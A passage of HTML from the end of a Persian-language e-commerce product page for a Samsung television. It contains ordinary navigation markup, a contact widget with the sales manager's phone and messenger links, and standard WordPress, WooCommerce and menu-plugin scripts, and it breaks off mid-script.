</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/sitaplus.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0635\u0648\u062a\u06cc \u0648 \u062a\u0635\u0648\u06cc\u0631\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0644\u0648\u06cc\u0632\u06cc\u0648\u0646","@id":"https:\/\/sitaplus.com\/product-category\/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c\/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u062a\u0644\u0648\u06cc\u0632\u06cc\u0648\u0646 43 \u0627\u06cc\u0646\u0686 \u0633\u0627\u0645\u0633\u0648\u0646\u06af 43J5202","@id":"https:\/\/sitaplus.com\/product\/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"fbdc3e1b93"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
